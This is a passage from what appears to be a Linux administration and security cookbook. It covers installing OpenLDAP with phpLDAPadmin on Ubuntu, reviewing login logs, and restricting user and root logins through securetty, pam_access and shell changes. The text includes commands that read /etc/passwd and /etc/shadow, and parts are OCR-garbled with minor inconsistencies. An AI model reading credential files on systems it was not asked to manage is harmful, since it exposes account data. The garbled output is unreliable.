We need a second system with a desktop version of Ubuntu installed. This will be used to access your LDAP server through a web interface.

Once this is done, we can proceed with the installation of LDAP.

#### How to do it...

We shall now start to install and configure LDAP on the Ubuntu server:

1. We will first update the package list on the server from Ubuntu's repositories to get information about the latest versions of all the packages and their dependencies:

sudo apt-get update

2. Now, run the command to install the slapd package and some associated utilities, and ldap-utils to install the LDAP server:

```
tj@ubuntu:~$ sudo apt-get install slapd ldap-utils
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  libldap-2.4-2 libodbc1 libslp1
Suggested packages:
  libsasl2-modules-gssapi-mit | libsasl2-modules-gssapi-heimdal libmyodbc
  odbc-postgresql tdsodbc unixodbc-bin slpd openslp-doc
The following NEW packages will be installed:
 ldap-utils libodbc1 libslp1 slapd
The following packages will be upgraded:
 libldap-2.4-2
1 upgraded, 4 newly installed, 0 to remove and 117 not upgraded.
Need to get 1,967 kB of archives.
After this operation, 18.6 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
```

- 3. During the installation process, when prompted, enter and confirm an administrator password, which will be used for the administrator account of LDAP. Configure a password of your choice and proceed with the installation process.
- 4. Once the package is installed, we will reconfigure the LDAP package as per our requirements. To do so, type this command:

```
Sudo dpkg-reconfigure slapd
```

This will start a series of questions regarding configuring the software. We need to choose the options one by one as per our requirements.

5. The first question asked is **Omit OpenLDAP server configuration?** Select **No** and continue:



6. Next, enter the domain name. An already existing domain name on the server can be used, or a new one can be created. We will use example.com here:



7. Next, enter the Organization name:



- 8. Next, configure the administrator password for LDAP. Use the same as configured during the installation process, or change it to something else in this step.
- 9. Next, set Database backend to use. Select MDB and continue:



- 10. Now, you will be asked if you wish to remove the database when slapd is purged. Select **No** here.
- 11. Next, select **Yes** to move the old database and allow the configuration process to create a new database:



12. When asked Allow LDAPv2 protocol? choose No, as the latest version is LDAPv3, and LDAPv2 is obsolete now:



13. At this point, the configuration process is done and LDAP is running:



14. Let's now open the firewall port for LDAP so that external users can use it:

```
t<mark>j@ubuntu:~</mark>$ sudo ufw allow ldap
Rules updated
Rules updated (v6)
```

15. We will now install the PHPldapadmin package, which will help in administering LDAP through the web interface:

```
sudo apt-get install phpldapadmin
```

```
tj@ubuntu:~$ sudo apt-get install phpldapadmin
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  libapache2-mod-php7.0 php-ldap php-xml php7.0-cli php7.0-common php7.0-json
  php7.0-ldap php7.0-mysql php7.0-opcache php7.0-readline php7.0-xml
Suggested packages:
  php-pear
The following NEW packages will be installed:
  php-ldap php-xml php7.0-ldap php7.0-xml phpldapadmin
The following packages will be upgraded:
  libapache2-mod-php7.0 php7.0-cli php7.0-common php7.0-json php7.0-mysql
 php7.0-opcache php7.0-readline
7 upgraded, 5 newly installed, 0 to remove and 110 not upgraded.
Need to get 4,594 kB of archives.
After this operation, 5,622 kB <u>o</u>f additional disk space will be used.
Do you want to continue? [Y/n]
```

Once the installation completes, edit the configuration file of PHPldapadmin to configure a few values:

Sudo nano /etc/phpldapadmin/config.php

16. Now, search for the given section and modify it to reflect the domain name or the IP address of the Ubuntu server:

\$servers->setValue('server', 'host', 'domain\_name\_or\_IP\_address');

17. Next, edit the following entry and insert the domain name that we gave when we reconfigured slapd:

\$servers->setValue('server', 'base', array('dc=example, dc=com'));

Give the domain name as values to the dc attribute in the previous line. Since our domain name was example.com, the value in the previous line will be entered as dc=example, dc=com. 18. Next, find the following line and again enter the domain name as the dc attribute. For the cn attribute, the value will be admin only:

```
$servers->setValue('login','bind_id','cn=admin,dc=example,dc=com');
```

19. Now, search for the section that reads as follows, and first uncomment the line, then set the value to true:

```
$config->custom->appearance['hide_template_warning'] = true;
```

After making all these changes, save and close the file.

20. When the configuration of PHPldapadmin is complete, open a browser in the other system, which has the desktop version of Ubuntu. In the address bar of the browser, type the domain name or the IP address of the server, followed by /phpldapadmin:

domain\_name\_or\_IP\_address/phpldapadmin

21. Once the PHPldapadmin page opens, on the left-hand side we find the login link. Click on it and you will get a login prompt:



The login screen will have the correct Login DN details if PHPldapadmin was configured correctly:

|                                              | Authenticate to server My LDAP Server |  |  |  |
|----------------------------------------------|---------------------------------------|--|--|--|
| Warning: This web connection is unencrypted. |                                       |  |  |  |
|                                              | Login DN:                             |  |  |  |
|                                              | ∑ kn=admin,dc=example,dc=com          |  |  |  |
|                                              | Password:                             |  |  |  |
|                                              | Anonymous                             |  |  |  |
|                                              | Addienticate                          |  |  |  |

This is cn=admin, dc=example, dc=com in our case.

22. Once you enter the administrator password correctly, the admin interface will be shown:



23. On the admin interface, on the left-hand side where you see the domain components (dc=example, dc=co), click on the plus sign next to it. It will show the admin login being used:



24. Our basic LDAP server is now set up and running.

#### How it works...

We first create an Ubuntu server, and then on top of it, we install the slapd package for installing LDAP. Once it is completely installed, we install the additional package required. Then, we reconfigure LDAP as per our requirements.

Once reconfiguration is complete, we install the PHPldapadmin package, which will help us in managing the LDPA server through the web interface using a browser.

# **4** Local Authentication in Linux

In this chapter, we will discuss the following:

- User authentication and logging
- Limiting login capabilities of users
- Disabling username/password logins
- Monitoring user activity using acct
- Login authentication using a USB device and PAM
- Defining user authorization controls
- Access management using IDAM

## **User authentication and logging**

One of the major parts of user authentication is to monitor the users of the system. There are various ways to keep a track of all the successful and failed login attempts made by a user in Linux.

## **Getting ready**

Linux system maintains a log of all login attempts by different accounts in the system. These logs are all located at /var/log/:

|                         | (7)            |                  |                   |
|-------------------------|----------------|------------------|-------------------|
| root@kal1:~# ls /       | var/log/       |                  |                   |
| alternatives.log        | dmesg.3.gz 💋   | mail.info        | pycentral.log     |
| apache2                 | dmesg.4.gz 👘   | mail.log         | samba             |
| apt                     | dpkg.log       | mail.warn        | speech-dispatcher |
| auth.log                | dradis         | messages         | stunnel4          |
| bootstrap.log           | exim4          | mysql            | syslog            |
| btmp                    | faillog        | mysql.err        | syslog.1          |
| chkrootkit              | fontconfig.log | mysql.log        | user.log          |
| ConsoleKit              | fsck           | mysql.log.1.gz   | wtmp              |
| daemon.log              | gdm3           | news             | wvdialconf.log    |
| debug                   | installer      | nginx            | Xorg.0.log        |
| dmesg                   | kern.log       | ntpstats         | Xorg.0.log.old    |
| dmesg.0                 | lastlog 🔽 🗖 🗔  | openvas 🗌 🖓 🗌 👘  | 77                |
| dmesg.1.gz              | lpr.log        | pm-powersave.log |                   |
| dmesg.2.gz              | mail.err       | postgresql       |                   |
| <pre>root@kali:~#</pre> |                |                  |                   |
|                         |                |                  |                   |

#### How to do it...

lastb root

Linux has many ways to help an administrator to view the logs, both through graphical and command-line methods:

1. If we want to check the incorrect login attempts for a particular user, like root for instance, we can do so by using this command:



2. To see the log using the Terminal, we use the dmesg command. This command displays the buffer of the Linux kernel's message stored in memory, as shown here:

| [  | 0.395361]  | vgaarb: device added: PCI:0000:00:0f.0,decodes=io+mem,owns=io+mem   |
|----|------------|---------------------------------------------------------------------|
| ,1 | ocks=none  |                                                                     |
| [  | 0.395369]  | vgaarb: loaded                                                      |
| [  | 0.395370]  | vgaarb: bridge control possible 0000:00:0f.0                        |
| [  | 0.395429]  | PCI: Using ACPI for IRQ routing                                     |
| [  | 0.437570]  | PCI: pci cache line size set to 64 bytes                            |
| Ī  | 0.438867]  | e820: reserve RAM buffer [mem 0x0009f800-0x0009ffff]                |
| Ī  | 0.438870]  | e820: reserve RAM buffer [mem 0x1fef0000-0x1fffffff]                |
| [  | 0.439225]  | HPET: 16 timers in total, 0 timers will be used for per-cpu timer   |
| [  | 0.439330]  | hpet0: at MMIO 0xfed00000, IRQs 2, 8, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, |
| Ô, | 0, 0, 0, 0 |                                                                     |
| [  | 0.439338]  | hpet0: 16 comparators, 64-bit 14.318180 MHz counter                 |
| [  | 0.442571]  | Switched to clocksource hpet                                        |
| [  | 0.444313]  | pnp: PnP ACPI init                                                  |
| [  | 0.444330]  | ACPI: bus type PNP registered                                       |
| [  | 0.444603]  | system 00:00:0[io:0x1000-0x103f] could not be reserved              |
| [  | 0.444606]  | system 00:00: [io 0x1040-0x104f] has been reserved                  |
| [  | 0.444615]  | system 00:00: [io 0x0cf0-0x0cf1] has been reserved                  |
| [  | 0.444619]  | system 00:00: Plug and Play ACPI device, IDs PNP0c02 (active)       |
| [  | 0.444630]  | pnp 00:01: [dma 4]                                                  |

3. If we wish to filter the preceding output to show only the logs related to USB devices, we can do so by using grep:

| root( | <b>≬kali:~#</b> dı | mesg   grep USB                                                   |
|-------|--------------------|-------------------------------------------------------------------|
| ]     | 1.750160]          | ACPI: bus type USB registered                                     |
| [     | 1.750516]          | ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver        |
| [     | 1.750698]          | ehci-pci 0000:02:03.0: new USB bus registered, assigned bus numbe |
| r 1   |                    |                                                                   |
| ]     | 1.751005]          | uhci_hcd: USB Universal Host Controller Interface driver          |
| [     | 1.762054]          | ehci-pci 0000:02:03.0: USB 2.0 started, EHCI 1.00                 |
| ]     | 1.762317]          | usb usb1: New USB device found, idVendor=1d6b, idProduct=0002     |
| ]     | 1.762322]          | usb usb1: New USB device strings: Mfr=3, Product=2, SerialNumber= |
| 1     |                    |                                                                   |
| ]     | 1.762584]          | hub 1-0:1.0: USB hub found                                        |
| [     | 1.763165]          | uhci_hcd 0000:02:00.0: new USB bus registered, assigned bus numbe |
| r 2   |                    |                                                                   |
| ]     | 1.763627]          | usb usb2: New USB device found, idVendor=1d6b, idProduct=0001     |
| [     | 1.763632]          | usb usb2: New USB device strings: Mfr=3, Product=2, SerialNumber= |

4. Instead of viewing all the logs, if we wish to view only the 10 most recent logs in a particular log file, the command will be as follows:

root@kali:~#

root@kali:~# tail -n 10 /var/log/auth.log Dec 17 22:28:51 kali sudo: pam\_unix(sudo:session): session closed for user root Dec 17 22:39:01 kali CRON[19130]: pam\_unix(cron:session): session opened for user root by (uid=0) Dec 17 22:39:03 kali CRON[19130]: pam\_unix(cron:session): session closed for user root Dec 17 23:09:02 kali CRON[19936]: pam\_unix(cron:session): session opened for user root by (uid=0) Dec 17 23:09:04 kali CRON[19936]: pam\_unix(cron:session): session closed for user root Dec 17 23:17:01 kali CRON[19936]: pam\_unix(cron:session): session closed for user root by (uid=0) Dec 17 23:17:01 kali CRON[20993]: pam\_unix(cron:session): session opened for user root by (uid=0) Dec 17 23:17:01 kali CRON[20993]: pam\_unix(cron:session): session closed for user root by (uid=0) Dec 17 23:39:01 kali CRON[21011]: pam\_unix(cron:session): session opened for user root Dec 17 23:39:01 kali CRON[21011]: pam\_unix(cron:session): session closed for user root by (uid=0)

The quieter you become, the more you are able to hear.

Dec 17 23:55:07 kali gnome-screensaver-dialog: gkr-pam: unlocked login keyring

In the preceding command, the -n option is used to specify the number of lines to be shown.

5. If we wish to see the most recent login attempts for a user account, use last:

| root@kal: | i:~# last   |                |                                    |
|-----------|-------------|----------------|------------------------------------|
| root      | pts/2       | :0.0           | Fri Dec 18 00:35 still logged in   |
| root      | pts/1       | :0.0           | Fri Dec 18 00:31 still logged in   |
| root      | pts/0       | :0.0           | Thu Dec 17 22:47 still logged in   |
| root      | pts/1       | :0.0           | Thu Dec 17 13:30 - 22:44 (09:13)   |
| root      | pts/1       | :0.0           | Thu Dec 17 11:53 - 12:03 (00:09)   |
| root 💋    | pts/0       | :0.0           | Wed Dec 16 02:07 - 22:44 (1+20:36) |
| root      | tty7        | :0             | Wed Dec 16 02:07 still logged in   |
| (unknown  | tty7        | :0             | Wed Dec 16 02:06 - 02:07 (00:00)   |
| reboot    | system boot | 3.12-kali1-486 | Wed Dec 16 02:06                   |
| root      | pts/0       | :0.0           | Mon Nov 30 02:47 - down (00:32)    |
| root      | pts/0       | :0.0           | Mon Nov 30 02:36 - 02:45 (00:09)   |
| root      | tty7        | :0             | Mon Nov 30 02:35 - down (00:43)    |
| (unknown  | tty7        | :0             | Mon Nov 30 02:35 - 02:35 (00:00)   |
| reboot    | system boot | 3.12-kali1-486 | Mon Nov 30 02:35                   |

The last command displays var/log/wtmp in a formatted way.

6. If we want to see the last time each user logged in to the system, we can use the lastlog command:

| stunnel4<br>statd | **Never logged in** **Never logged in**          |
|-------------------|--------------------------------------------------|
| sslh              | **Never logged in**                              |
| Debian-gdm        | **Never logged in**                              |
| rtkit             | The quieter you becat Never logged in the second |
| saned             | **Never logged in**                              |
| user1             | **Never logged in**                              |
| user2             | **Never logged in**                              |
| user3             | **Never logged in**                              |

#### How it works...

Linux has different files for logging different types of details. Using the commands shown here, we are able to view those logs and see the details. Every command gives us a different type of details.

# Limiting login capabilities of users

As a Linux system administrator, you may want to restrict access to a Linux system for specified users or groups. In this section, we will learn how to use two files, /etc/securetty and /etc/security/access.conf, to restrict user access.

## **Getting ready**

All the steps given here have been tried on an Ubuntu system; however, you can follow these on any other Linux distribution also.

## How to do it...

Let's learn how to edit the two files mentioned before to apply different restrictions to user access on a Linux system:

1. First, we will check the content of the /etc/securetty file using the more command:

more /etc/securetty

```
root@dev:/# more /etc/securetty
# /etc/securetty: list of terminals on which root is allowed to login.
# See securetty(5) and login(1).
console
# Local X displays (allows empty passwords with pam_unix's nullok_secure)
:0
:0.0
:0.1
:1
:1.0
:1.1
:2
:2.0
:2.1
:3
:3.0
:3.1
#...
```

As we can see in the preceding screenshot, the file specifies the Terminals on which root is allowed to log in.

2. Now, edit the file using any editor of your choice and comment the ttyl entry as shown here:

| #<br># TTYs sorted by major number according to Documentation/devices.txt<br>#<br># ================================== |
|----------------------------------------------------------------------------------------------------|
| # Virtual consoles                                                                                                    |
| #tty1                                                                                                    |
| tty2                                                                                                    |
| tty3                                                                                                    |
| tty4                                                                                                    |
| tty5                                                                                                    |
| tty6                                                                                                    |
| tty7                                                                                                    |
| tty8                                                                                                    |

Save and exit the editor after making the changes mentioned in the preceding step.

3. Now, switch to Terminal tty1 by running the command chvt 1. If we try to log in as root now, we will get the following result:

| Ubuntu 12.04.4 LTS dev tty1                     |  |
|-------------------------------------------------|--|
| dev login: root                                 |  |
| Login incorrect<br>idam.example.com login: root |  |

We can see that access was denied to the root account by the system. If we wish to still get root privileges, we have to first log in as a normal user and then use the sudo or su command.

4. From the same Terminal, when we try to log in from a normal user account, we get logged in as seen here:

```
Ubuntu 12.04.4 LTS idam.example.com tty1
idam login: tajinder
Password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0–15–generic i686)
* Documentation: https://help.ubuntu.com/
```

- 5. We have already seen how to use the /etc/securetty file to specify access for the root account from any Terminal. Now, let's see how to allow or deny access to specific users.
- 6. The first thing to do is to modify the /etc/pam.d/login file and add the pam\_access.so module. This will allow pam to scan the /etc/security/access.conf file and check for the rules defined by us.

So we open etc/pam.d/login, find the line that states #account required pam\_access.so, and remove the # to un-comment the line:

```
# Uncomment and edit /etc/security/access.conf if you need to
# set access limits.
# (Replaces /etc/login.access file)
account required pam_access.so
```

7. Next, we will define a rule in /etc/security/access.conf. Open the file in any editor and define a rule according to the following syntax:

permission : users : origins

8. If we want to deny access to the root account from Terminal tty1 we use the following rule:



10. If we want to specify multiple usernames in the same rule, we can do it as shown in this rule:



#### How it works...

Linux uses /etc/securetty to specify from which Terminal root access is possible. So, when we make changes in this file, root access from a specific Terminal also gets affected.

Similarly, the /etc/security/access.conf file is used by pam to check if Terminal access is allowed for a particular user or not. The rules defined in this file follow this syntax:

permission : users: origins

Here, permission refers to denying or allowing a rule and is denoted by the - or + sign.

Users refers to a list of login names.

Origins refers to the source from which access is being allowed or denied.

## **Disabling username/password logins**

One major role of a system administrator is to configure and manage users and groups on a Linux system. It also involves the task of checking the login capabilities for all users and disabling them if required.

## Getting ready

All the steps given here have been tried on an Ubuntu system; however, you can follow these on any other Linux distribution also.

## How to do it...

Here, we will discuss how the login capabilities of users can be restricted on a Linux system:

1. We can restrict the access of a user account by changing the login shell of the account to a special value in the /etc/passwd file. Let's check the details of an account, user1 as an example, in the /etc/passwd file, as shown here:

```
root@dev:/# cat /etc/passwd | grep user
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
user1:x:1001:1001::/home/user1:/bin/sh
user2:x:1002:1002:,,,:/home/user2:/bin/bash
user3:x:1003:1003:,,,:/home/user3:/bin/bash
```

2. In these details, the final value for the user1 account is set to /bin/bash. At present, we can log in from the user1 account. Now, if we want to change the shell of the user account we wish to restrict, we can do so as shown here:



3. If we try to log in from user 1 now, we get the following error:



4. Another way of restricting access to users is by using the /etc/shadow file. If we check the details of this file using the cat command, we get the result shown here:

